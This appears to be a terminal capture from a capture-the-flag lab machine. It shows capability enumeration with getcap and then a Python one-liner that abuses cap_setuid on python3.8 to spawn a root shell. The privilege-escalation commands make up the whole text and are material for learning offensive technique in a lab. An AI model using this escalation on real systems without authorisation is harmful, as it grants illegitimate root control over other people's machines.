 nathan@cap:~$ getcap -r / 2>null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$
nathan@cap:~$ python3 -c 'import os; os.setuid(0);os.system("/bin/bash")'
root@cap:~# id